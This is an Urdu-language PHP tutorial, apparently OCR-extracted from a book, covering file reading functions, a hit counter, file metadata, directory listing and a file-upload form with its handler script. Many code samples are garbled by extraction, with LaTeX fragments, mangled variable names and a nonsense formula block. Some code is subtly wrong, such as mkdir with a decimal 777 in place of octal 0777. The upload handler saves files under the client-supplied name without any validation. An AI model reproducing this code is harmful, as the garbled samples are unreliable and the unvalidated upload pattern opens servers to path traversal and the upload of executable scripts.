یڈنکشن کی فائل ہے ڈیٹاread کرنے کیلئے استعمال ہوتا ہے۔ یہ دو argument لیتا ہے، پہلاargument فائل ہینڈل کوجبکہ دوسراread کرنے
                                                                                        والے بائٹس کیlength کولیتاہے۔ مثلاً
```

```
<?php
      $fp = fopen("test.txt", "r");if(!$fp) die("Cannot open file");
      \text{6data} = \text{fread}(\text{6fp}, 6);fclose(\$fp);
      echo $data;
?>
```
اس مثال میں fread کافنکشنtest.txt سے 6 بائٹس کا ڈیٹا حاصل کریگا جوہم Sdata دیریبل میں سٹورکررہے ہیں۔اب ہم ایک بالکل سادہ سا Hit Counter بنائیں گے جو کہ آپ نے بہت سارے ویب سائٹس پر دیکھیں ہو گئے ۔جس سے ہمیں پیۃ چلتا ہے کہ ہماری ویب سائٹ پر کتنے وزٹ ہوتے ہیں۔htdocsکے فولڈر میں counter کے نام سے ایک فولڈر بنائیں اور پہ کوڈ اسمیں counter.php کے نام سےمحفوظ کریں۔اسکے بعد notepad کھولیں اورایک خالی فائل کوcounter کےفولڈریٹر، Count.dat کے نام سےمحفوظ کریں۔

counter.php

```
<?php
      //hit counter01, php
      $counter file = "./count.dat";
      if(!(Sfp = fopen(Scounter file, "r"))) {
            die ("Cannot open $counter file.");
      \texttt{Scounter} = (\text{int}) \text{fread}(\text{Sfp}, 20);fclose(\$fp);
      $counter++;
      echo "You're visitor No. $counter.";
      $fp = fopen ($counter file, "w");
      fwrite ($fp, $counter);
      fclose($fp);
?>
```
پروگرام بالکل سادہ ہے۔ پہلے ہم count.dat کو reading کیلئے کھول رہے ہیں،اسکے بعداس فائل ہے20 بائٹس کا ڈیٹاCounter ویریبل میں حاصل کرنے کے بعد اسکو increment کررہے ہیں اور پھر اسکی ویلیودوبارہ count.dat کررہے ہیں۔اسطرح جب بھی ہمارا مبیج ريفريش ہوگا،counter ٿيں ايک کااضافہ ہوگا۔

وت<sup>یں</sup> فائل کے بارے میں معلومات حاصل کرنا

جیسے کہ پہلے میں نے بتایا کہ ہرایک فائل اپنے بارے میں کچھ معلومات بھی محفوظ رکھتی ہے جیسے کہ بنائی ہے کہ پائز دغیر ہ دغیر وغیر ہ<sup>ج</sup>س کیلئے PHP ہمیں کچ فنکشنز فراہم کرتی ہے جن میں سے چندایک مندرجہ ذیل ہیں۔

وبي **stat()** فنكشن

یڈنکشن کمی فائل کے بارے میں معلومات فراہم کرتا ہے۔سب سے پہلے اسکوہم ایک فائل کا پاتھ فراہم کرتے ہیں اور میہ ایک ایسوی ایلیو ایرے ریٹرن کرتا ہے جسمیں اس فائل کے بارے میں معلومات ہوتی ہیں۔کیکن پیضروری نہیں ہے کہ یہ فنکشن ہرایک اپریٹنگ سٹم پرتمام معلومات فراہم کرے۔مثلاً اگرآ پ وتڈ وز 98 پےPWS استعمال کررہے ہیں تو یہاں آ پکو کچھ معلومات دستیاب نہیں ہوگی۔ بیہ جوابرےریٹرن کرتا ہےاسمیں کچھاس قسم کی معلومات ہوگی۔

?>

## PHP,MySQL **اور ویب ڈویلپمنٹ**



اس مثال میں ہم()stat کافنکشن استعال کرتے ہوئے ایک فائل کی تمام معلومات حاصل کرتے ہیں۔اس کوڈ کوcounter کے فولڈر میں stat.php کے نام سےمحفوظ کریں۔

```
<?php
     şar = stat("count.dat");
     print "File size in bytes=" . $ar[7] . "</br>";
     print "All information:</br>";
     print "<pre>";
     print_r(\$ar);
     print "</pre>";
```
ہم نے stat فنکشن کوایک فائل کا پاتھ دیا ہےاور پیرجومعلومات ریٹرن کرے گا اسکوہم Sar ایرے میں سٹورکررہے ہیں۔چونکہ فائل سائز کی معلومات انڈیکس نمبر7ہوتی ہےاسلئے پہلےہم نے اسکوایک لائن پر پرنٹ کیااور نیچ ہم تمام ایرےکو پرنٹ کررہے ہیں۔

⊙ file\_exists() فَنَكْش

اس فنکشن کی مدد سے ہم ہیں مطوم کر سکتے ہیں کہ کوئی فائل ایک خاص جگہ پرموجود ہے کہ نیس۔اس فنکشن کوہم فائل کا یاتھ فراہم کرتے ہیں۔اگر فائل موجود ہو توtrue درنه false ریٹرن کرتاہے۔ مثلاً

```
<?php
if(!file exists("count.dat")) {
     die("count.dat does not exists");
}else{
     print "The file exists!";
ŀ
2>
```
۞ filesize() ثَنَاش

```
جیسے کہاس کے نام سے خلاہر ہے کہ بی<sup>ک</sup>ی فائل کا سائز بتا تا ہے۔اسکوہم فائل کا پاتھ فراہم کرتے ہیں۔اگرا کوئی مسئلہ آتا ہے تو پینکشنfalse بیٹرن کرتا
                                                                                                 ہے درند فائل سائز کو bytes میں ریٹرن کرتا ہے۔ مثلاً
```

```
print "The size of text. txt is.
print filesize( "text.txt" );
```
وبيمو أيث ٹائم سے متعلق فنکشن

```
اگر ہمیں پیمعلوم کرنا ہو کہ کوئی فائل کس تاریخ پر بنی ہے پاسیس تبدیلی ہوئی ہے تواسکے PHP مندرجہ ذیل فنکشنز فراہم کرتی ہے۔
```
filectime()

filemtime()

```
پیفنکشنز کسی فائل کی آخری دفعہ تبدیلی کا ٹائم یوٹیکس ٹائم سٹیمپ میں ریٹرن کرتا ہے ۔تبدیلی میں اس فائل کا بننا پاسیس کوئی ڈیٹاwrwrite ہونا ،اسکے
                                                                                contents تبدیل ہونایااسکے پر میشنز تبدیل ہوناشامل ہیں۔ مثلاً
```

```
€
```

```
$ctime = filectime( "count.dat");
print "count.dat was last changed on ";
print date ("D d M Y g:i A", $ctime);
output: Fri 22 Jan 2009 4:26 PM
```

```
$ $ $ \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}print "count.dat was last modified on ";
print date ("D d M Y g:i A", $mtime);
output: Fri 22 Jan 2009 4:30 PM
```

$$
read, write\n\frac{1}{2} \int_{\sqrt{2}}^{1} \int_{-\sqrt{2}}^{1} \int_{-\sqrt{2}}^{1
$$

```
$counter_file = "./count.dat";
ぞ
    if(!($fp = fopen($counter_file, "r"))) die ("Cannot open ounter_file.");
    while(!feof($fp)){
     $counter := fgetc ($fp);ł
    $counter = (int) $counter;fclose($fp);
```
ن<sup>ي</sup> () fgets <sup>فنکش</sup>ن جیسے کہ آپ نے دیکھا کہ () fgetc فنکشن کسی فائل ہےایک کریکٹر read کرتا ہے۔لیکن اگر ہماری فائل بہت بڑی ہوتو پینکشن تمام فائل کو read کرنے میں بہت ٹائم لگائے گا۔اسکے لئے PHP ہمیں ایک اورفنکشن ( ) f gets فراہم کرتی ہے جو ہارے دو argument لیتا ہے۔ پہلااس فائل کا ہینڈلاوردوسر bytes کی تعداد۔مندرجہذیل وجو ہات پر یہ reading کوشاپ کرتاہے: 12 read Lbytes 2 m2, <sup>ہیں</sup> نئی لائن کی آمدیر جۂ فائل کےافتتام پر (end of file) اس سے پہلے آپ نے f read کا فنکشن پڑھا جو بالکل اس کی طرح ہےلیکن ان دونوں میں فرق ہہ ہے کہ () fgets نئى لائن کے ملنے پر reading روک دیتاہےجبکہ fread نئی لائن پر بٹاپ نہیں ہوتا۔ () fgets کا مثال: K \$counter flie = "./count.dat"; if(! $(Sfp = fopen (Scounter file, "r"))$ }}{ die ("Cannot open \$counter file."); ł  $\text{Scounter} = (\text{int}) \text{fgets}(\text{Sfp}, 20);$ fclose (\$fp); فیقی تمامفائل کوread کرنا PHP ہمیں اپنے فنکشنز بھی فراہم کرتی ہے جوایک ہی دفعہ تمام f i le کو read کر سکتے ہیں جن میں چند مندرجہ ذیل ہیں۔ file get contents ()  $\overleftrightarrow{x}$ readfile()  $\hat{x}$ file()  $\hat{x}$ ية (file() فَتَكْشَن یفنگشن فائل path کیتاہاورائیمیں موجودتمام ڈیٹاarray کے طور پرریٹرن کرتاہے جہاں ایرے کا ہر elementاں فائل کے ایک لائن پر مشتمل ہوتا ہے۔اس فائل کوفائل ہینڈل کی ضرورتے نہیں ہوتی کیونکہ بیٹودہی فائل کو <sub>OP</sub>en کرکے ڈیٹاread کرنے کے بعد فائل کو بندکردیتا ہے۔ \$counter flie = "./count.dat"; \$lines = file(\$counter file);  $\text{\$counter} = (\text{int}) \, \text{\$lines}[0];$ \$counter++; echo "You're visitor No. \$counter."; if(!\$fp = fopen(\$counter file, "w")) die ("Cannot open \$counter\_file."); fwrite(\$fp, \$counter); fclose(\$fp);

اس مثال میں contents کے تمام contents کوہم نے Slines اپرے میں حاصل کیا۔چونکہ اس فائل میں صرف ایک ہی لائن ہے اور پہلی لائن [0]Slines، تڈیکس پرسٹور ہوتی ہےاسلئے ہم نےصرف پہلی لائن کوCounter میں حاصل کیا۔ ۞ ()readfile تَنْكُش

یڈنکشن کی فائل کے تمام contents کوحاصل کرنے کیلئے استعمال ہوتا ہے۔اسکوہم ایک فائل کا پاتھ دیتے ہیں اور پیاسکوopen کرنے کے بعد ڈیٹا آخرتک read کرتا ہےاورفائل کے تمام contents کے ساتھ read ہونے والے bytes کی تعدادبھی ریٹرن کرتا ہے۔ مثلاً

 $\frac{1}{2}$   $\frac{1}{2}$  print readfile (\$myfile);

## ِنْ file\_get\_contents() نَنْاشْن

یڈنکشن بھی کسی فائل کے تمام contents یعنی سارے ڈیٹا کوریٹرن کرتا ہے۔ یہ ٹنکشنPHPورژن 4.3میں متعارف ہوا ہےاسلئے جودوست PHP کا یراناورژن استعمال کرر ہے ہیں وہ اسکی جگہ () file کافنکشن استعمال کریں۔ یہ فنکشنargument میں فائل کا یاتھ لیتاہے۔ مثلأ

 $$myfile = "./text.txt";$ \$contents = file get contents (\$myfile) ; print \$contents;

دبيس فائلوں کے متعلق کچھ اور فنکشنیز

### is\_file() ☆ یفنکشن ایک فائل کا یاتھ لیتا ہےاور چیک کرتا ہے کہ وہ ایک فائل ہے یاتہیں۔ یہboolean ریٹرن کرتا ہے۔ مثلاً if(is file("test.txt")) { print "test.txt is a file!";

### is\_dir() ☆

چیک کرتا ہے کہ جرargument یاس ہوا ہے وہ ایک directory یعنی فولڈر ہے کہ تہیں۔ یہ بھیboolean ریٹرن کرتا ہے۔ مثلاً  $if(is_dir("/temp"))$  { print "/tmp is a directory";

### is\_readable() ☆

یڈنکشن ہمیں بتا تاہے کہ آیادیے ہوئے فائل کوہم read کرسکتے ہیں۔اگر فائل readable ہوتوtrue درنہ false بیٹرن کرتاہے۔مثلأ

```
if (is readable("test.txt")) {
 print "test.txt is readable";
ı
```
### is\_writable() ☆

یوننگشن دیئے ہوئے فائل کو چیک کرتا ہے کہ اسمیں ہم ڈیٹاwrite کر سکتے ہیں کہ نہیں۔ یہ بھیboolean ریٹرن کرتا ہے۔ مثلاً

```
if(is writable("test.txt")) {
 print "test.txt is writable";
ŀ
```
اگر کسی فائل کوختم کرنا ہوتو اسکے لئے ہم() unlink کافنکشن استعمال کرتے ہیں۔پیننکشن argument میں اس فائل کا یاتھ لیتا ہےجسکوdelete کرنا ہویے شلا

unlink("myfile.txt");

ميمو فأكل كوكا <u>تي</u> كرنا سکی فائل کو کا پی کرنے کیلئے ہم() copy کا فنکشن استعال کرتے ہیں جو دو arugment لیتا ہے۔ پہلے argument میں source فائل جبکہ دوسرے میں destination فائل کا یاتھ دیتے ہیں۔مثلاً

```
if(!copy("./copyme.txt", "copied.txt")){
      die("Can't copy the file copyme.txt to copied.txt!");
ł
```
می<sup>ق</sup> فائل کوrename کرنا

سکی فائل کوrename کرنے کیلئے()rename کافنکشن استعمال ہوتا ہے۔ مثلاً

```
if(!rename("./address.dat", "address.backup")){
     die("Can't rename the file address.dat to address.backup!");
```
ŀ

ق<sup>ی</sup>د ڈائریکٹریز(فولڈرز)کےساتھ کام کرنا

آپ نے مختلف طریقوں سے فائلوں پر کام کیااوراب ہم دیکھتے ہیں کہ فولڈرز کے ساتھ کیے کام کیاجا تاہے۔ پی انچ پی فائلوں کی طرح فولڈرز کیلئے بھی کافی فنکشنز فراہم کرتی ہےجن میں کچھ فنکشنز ڈائریکٹری ہینڈل پرکام کرتے ہیں جبکہ کچھ فنکشنز کوہم ڈائریکٹرک ایکٹری این کے ہیں۔ڈائریکٹری ہینڈل بھی ہالکل فائل ہینڈل کی طرح ہوتا ہے جوایک integer نمبرہوتا ہےاورکسی ڈائریکٹری کو point کرتا ہےاور جوہم () opendir کے فنکشن سے حاصل کرتے ہیں۔

- ي ()opendir تَنكش یونکشن کی ڈائریکٹری کوکھولنے کیلئے استعال ہوتا ہےاوراس ڈائریکٹری کا ہینڈل ریٹرن کرتا ہے۔ error کی صورت میں false ریٹرن کرتا ہے۔  $$dp = openingir("/site/images/")$ 
	- ِين ()closedir تَنْكُش

ڈائریکٹری کا ہینڈل لےکراسکو بندکرتا ہے مثلاً

closedir(\$dp);

# ِينِ ()readdir نَنْكُش

یونکشن کمی کھلےہوئے ڈائریکٹری کے لسٹ میں اگلے entry کوریٹرن کرتا ہے۔لسٹ میں . (ڈاٹ:موجودہ ڈائریکٹری کوخلاہر کرتا ہے ) اور .. (ڈبل ڈاٹ: موجودہ ڈائریکٹری کے parentوائریکٹری کوظاہر کرتاہے) بھی شامل ہوتے ہیں۔پیننگشargument میں ڈائریکٹری ہینڈل کولیتا ہے۔اب ان تنیوں فنکشنز کوایک مثال میں دیکھتے ہیں۔ پیکوڈ ایک ڈائریکٹری کےاندرتمام فائلز اورفولڈرز کو read کرنے کے بعدلسٹ کی شکل میں print کریگا۔اس کوڈ کوٹمیٹ کریں اوراسکوا پی سائٹ کے ایک ایسے فولڈر کانام دیں جہاں بہت ساری فائلیں پڑی ہوں۔ é

```
<?php
      //dir list.php
$default dir = "/images/";
if(!(\text{5dp} = \text{opendir}(\text{5default dir})))die ("Cannot open $default dir.");
while (\$file = readdir(\$dp)) {
      if($file != '.' && $file != '..'){
             echo "$file<br>";
closedir($dp);
?>
```
## PHP,MySQL أور ويب دويليمنٹ

آ خرمیں ڈائریکٹری کو بند کررہے ہیں۔

وہ پہ پیسے کام کرتاہے

سب سے پہلے ہم نے ایک وریبل بنایااوراسکوایک ڈائریکٹری کا پاتھ دیا (میں نے / images / کا پاتھ دیا ہے یہاں آپ اپنی ڈائریکٹری کا پاتھ دینگے)جسکوہم نےread کرنا ہے۔پھراس ڈائریکٹری کوopen کرتے ہیںاورا کا ہینڈلassign کوassign کررہے ہیں۔error کی صورت میں سکر پٹ کوسٹاپ کررہے ہیں۔

```
$default dir = "/images/";
        if (!(\$dp = opening(r(\$default dir)))die ("Cannot open $default dir.");
اسکے بعدایک لوپ کےاندرہم()readdir کی مدد سے ڈائریکٹری سے اگلی انٹری حاصل کرتے ہیں اور file ویریبل کو assign کرتے ہیں۔جب
تمام ڈائریکٹریread ہوجائےتو()readdir فنکشنfalse ریٹرن کریگااور بیادپ<sup>خت</sup>م ہوجائے گا۔جیسے کہ میں نے بتایا کہ ایک ڈائریکٹری کے لسٹ میں
. اور .. بھی ہوتے ہیں اور جن کوہم دیکھانانہیں جا ہے اسلئے if میں چیک کرتے ہیں کہ اگر file$وریسیل . یا .. پر مشتل نہ ہوتواسکی ویلیوکو پرنٹ کر دو۔اور
```

```
while($file = readdir({\delta dp})){
      if($file != '.' && $file != '..'){
             echo "$file<br>";
closedir($dp);
```
اگرہم ان فائلوں کو sort کرناچاہتے ہوں تواسکے لئے پہ کوڈنٹمیٹ کریں۔

```
\langle?php
$default dir = "/images/";
if (!(\$dp = opening(fdefault dir)))die ("Cannot open $default dir.");
while($file = readdir({\delta dp})){
$filenames[] = $file;ŀ
closedir($dp);
sort($filenames);
for ($i=0; $i < count ($filenames); $i++) {
         if($filenames[$i] != '.' && $filenames[$i] != '..'){
        echo $filenames[$i] . "<br>";
      ł
2>
```
К

## PHP,MySQL اور ویب ڈویلپمنٹ

بالکل کچچلی والی مثال کی طرح ہے گرائمیں پہلے ہم whi le لوپ کے اند تمام لسٹ کوایک ایرے میں حاصل کر رہے ہیں اوراسکے بعد اس ایرے کو sort کرتے ہیںاور for لوپ کے ذریعےار پے میں موجود . اور . . کےعلاوہ تمامe lement s کو پرنٹ کررہے ہیں۔ وت<sup>یں</sup> نئی ڈائر یکٹری کیسے بناتے ہیں؟

نئی ڈائریکٹری بنانے کیلئے ہم ( ) mkdi r کافنکشن استعال کرتے ہیں۔جسمیں پہلاargument اس ڈائریکٹری کے نام کوجبکہ دوسراmode کولیتا ہے جوایک تین digist کانمبر ہوتا ہےاورکسی فولڈر کے پرمیشنز کوسیٹ کرتا ہے۔جن دوستوں نے Linux پر کام کیا ہےانکومعلوم ہوگا کہ ہر فائل یا ڈائریکٹری کے کچھ پر میشنز ہوتے ہیں جن کے ذریعے ہم کسی فائل کو پر دھیکٹ کرتے ہیں۔ مثلاً نیچے دالاکوڈایک ڈائریکٹری کو بنائے گاادراس پر 777 کی پیشن لگائے گاجس سے تمام یوزرزائیلread, write کر کہتے ہیں۔(پر میشنز صرف Linux پر کام کرتے ہیں)

mkdir("myfolder", 777);

وہ ڈائریکٹری کوکیسے *ختم کرتے ہیں؟* 

کسی ڈائریکٹری کوختم کرنے کیلئے ہم ( ) rmdi r کافنکشن استعمال کرتے ہیں۔کسی ڈائریکٹری کوختم کرنے کیلئے ضروری ہے کہ وہ بالکل خالی ہواور delete یرہارے پاسdelete کرنے کی پرمیشن ہو۔ یونکشن argument میں ختم کرنے والی ڈائریکٹری کا نام پایاتھ لیتا ہے۔مثلأ

rmdir("/tmp/rubbish/");

چە \_ ڈائریکٹری تبدیل کرنا

موجودہ ڈائریکٹری کوتبدیل کرکے کی اورڈائریکٹری پر جانے کیلئے ( ) chdir کافنکشن استعال ہوتا ہے۔مثلاً

if(chdir("/Inetpub/wwwroot/php/files")){ echo "The current directory is /Inetpub/wwwroot/php/files."; }else{ echo "Cannot change the current directory to /home Inetpub/wwwroot/php/files.";

ق<sup>ى</sup>ر ۋائرىكى<sup>ت</sup>رى كانام حاصل كرنا

اگرہم کسی یاتھ سے صرف ڈائریکٹری کا حصہ حاصل کرنا جا ہتے ہوں تواسکے ( ) di rname کافنگشن استعمال کرتے ہیں۔ مثلا \$filepath = "/Inetpub/wwwroot/php/files/index.html"; \$dirname = dirname(\$filepath); print \$dirname; output: /Inetpub/wwwroot/php/files

# چو فائلوں کوupload کرنا:

کیا پیاچھانہیں ہوتااگرآ پا۔پنے لوکل کمپیوٹر سے سرور پر فائل upload کر سکیں۔یقیناً آپ سب کی خواہش ہوگی کہ آپ ایہا کر سکیں اسلئے اس حصے میں آ پکووہ طریقے بتائے جائیں گے جن کے ذریعے آپ یا آپ کے سائٹ کا کوئی یوزراپنے لوکل کمپیوٹر سے سرور پر فائل upload کر سکے گا۔فائل up loading کو پیچھنے کیلئے ہم دوبارہ FORMS کی طرف جائیں گے کیونکہ FORM کے ذریعے آپ کسی یوزرکوایک انٹرفیس فراہم کرتے ہیں جہاں سے وہ فائل کوupload کریے۔جب ہم ایک ایسافارم بناتے ہیں جہاں سے فائل upload ہوسکے تواہمیں ایک اورایٹر پیوٹ کااضافہ کرتے ہیں جوعموماً نارل فارم میں نہیں دیتے اوراسکا نام ہے " enctype " اوراسکی ویلیو " multipart/form-data" ہوتی ہے۔فائل سیلکٹ كرنے كيلئے ہمfile form كثیرول استعال كرتے ہيں جوinput ليگ سے بنیا ہےاور file" ویتے ہيں۔ مثلاً

<form method="POST" action="upload.php" enctype="multipart/form-data"> Local Filename <input type="file" name="userfile"> <input type="submit" name="submit" value="Upload"> </form>

مہ FILES[] تک سریکلوبل اپرے

اس سے پہلے آپ لے SESSION و POSTI، \$\_GETI، \$\_COOKIE و SERVERI و \$\_SERVER و نگوبل اپریز کو تفصیل سے پڑھا اوراب اس فیملی میں آخری گلوبل اپرےEILES [] پی بات کرتے ہیں جو کہ upload ہونے والی فائل کی معلومات پر مشتمل ہوتی ہے۔جب ایک فائل upload ہوجائے تواس ایرے میں فائل سے متعلق بی<sup>معل</sup>ومات شامل ہوجاتی ہیں۔



₹

### PHP,MySQL **اور ویب ڌویلپمنٹ**

C:\docs\project.zip: \$ FILES[userfile][name]☆

20000 :\$\_FILES[userfile][size] ☆

"application/x-zip-compressed": \$\_FILES[userfile][type]  $\hat{x}$ 

ان وبریبلز کوہم اپنے بنائے ہوئے وبریبلز میں بھی حاصل کر سکتے ہیں مثلاً :

```
$file name = $ FILES['userfile']['name'];
$file tmp name = $ FILES['userfile']['tmp name'];
$file size = $ FILES['userfile']['size'];
$file type = $ FILES['userfile']['type'];
```
چونکہ جوبھی فائلupload ہوتی ہے،PHPاسکوایک temporary فولڈر میں محفوظ کرتی ہےاور request کے ختم ہونے پروہ فائل بھی ختم سا پروگرام بناتے ہیں جو ایک فائل کو upload کریگا۔سب سے پہلے htdocs میں upload سا سے ایک فولڈر بنائیں اسکے بعد upload کے فولڈر میں ایک sub folder، بنائمیں اوراسکو user files کا نام دیں جہاںupload ہونے والے فائلوں کورکھیں گے۔ پھر مندرجہ ذیل کوڈ کوupload کیفولڈریٹں upload\_form. html کے نام سے محفوظ کریں۔

upload form.html

 $<$ html> <head><title>Upload Form</title></head> <body> <table border="1" align="center"> <tr><td> <form method="POST" enctype= "multipart/form-data" action="upload.php" > Upload file! <input type="file" name="userfile"> <input type="submit" name="action" value="upload"> </form> </td></tr> </table></body></html>

اب اس کوڈ کوupload . php کے نام سےupload کےفولڈر میں محفوظ کریں

2>

```
upload.php
 <?php
    // directory where we will store uploaded files
   $upload dir = "./user files";
   // getting file information from $ FILES[] array
    $file name = $ FILES['userfile']['name'];
   $file tmp name = $ FILES['userfile']['tmp name'];
   $file size = $ FILES['userfile']['size'];
   $file type = $ FILES['userfile']['type'];
   // if file is empty
   if ($file size <= 0) {
             die ("Cannot upload empty file.");
      <sup>}</sup>
      //check that file is uploaded vai HTTP POST method
      if (is uploaded file($ FILES['userfile']['tmp name'])) {
          // copying the uploaded file to our upload dir
          if (!move uploaded file($file tmp name, "$upload dir/$file name")) {
              die("Can't copy $file name");
     //if the method is other than HTTP POST
      }else{
          die ("Possible file upload attack: ");
      ŀ
   // printing uploaded file info on page
   echo "$file name has been successfully uploaded. < BR>";
   echo "Filesize: " . $file_size . " Bytes<BR>";
   echo "Filetype: " . $file_type . "<BR>";
یہ پروگرام ہالکل سادہ ساہے۔ پہلے ہم Supload_dir میں ایک فولڈر کا نام دےرہے ہیں جسمیں ہمupload ہونے والے فائلوں کورکھیں گے۔اسکے
بعدہم[FILES] ﴾ایرے سے فائل کی معلومات اپنے ویریٹبلز میں حاصل کررہے جیسے کہ یوزرنے جوفائلupload کی ہےاسکااصل اورعارضی نام،
سائز اورفائل کس قسم کی ہے۔اسکے بعد ہم چیک کر رہے ہیں کہ آیا فائل خالی تو نہیں ہے ورنہ پھر سکر پٹ کو سٹاپ کر رہے ہیں۔ یہاں ہم نے
is_uploaded_file کا ایک نیافتکشن استعال کیا ہے جو کہ چیک کرتا ہے کہ آیا واقعی فائل ہمارے فارم سے uploadسوا ہے اور HTTP
POST میں اس کے ذریعے ہوا ہے کہ نہیں۔ یہ فنکشن argument میں فائل temp نام لیتا ہے ۔اس فنکشن کا مقصد ہہ ہے کہ کوئى
دوران گڑ بڑنہ کرے۔جیسے کہ پہلے بتایا کہ PHP فائل کوایکtempکے فولڈر میں upload کرتی ہےاسلئے move_uploaded_file کی مدد سے ہم
upload ہونے والی فائل کواپنے ڈائریکٹری میں move کررہے ہیں۔move_uploaded_file دو پیرامیٹرز لیتا ہے، یہلا upload ہونے والی
فائل کاtemp نام جبکہ دوسرانئی لوکیشن کو جہاں ہم نے فائل کو move کرنا ہے ۔اور آخر میں upload ہونے والی فائل کی معلومات پرنٹ کر رہے
```
